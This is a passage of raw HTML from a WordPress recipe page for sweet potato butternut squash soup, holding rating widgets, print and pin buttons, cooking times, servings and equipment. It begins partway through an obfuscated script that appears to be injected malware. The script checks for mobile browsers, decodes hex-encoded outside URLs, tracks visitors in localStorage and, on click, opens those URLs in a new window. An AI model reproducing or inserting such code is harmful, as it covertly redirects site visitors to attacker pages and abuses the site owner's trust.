)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-134636 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134636 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/sweet-potato-butternut-squash-soup-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134636 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSweet-Potato-Butternut-Squash-Soup-Collage-5.jpg&amp;description=Sweet+Potato+Butternut+Squash+Soup&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134636 data-url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-5.jpg data-description="Sweet Potato Butternut Squash Soup" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134636 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134636 aria-label="Adjust recipe servings">14</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">139</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134636-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134636><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large Dutch oven with lid&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or stock pot with lid</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
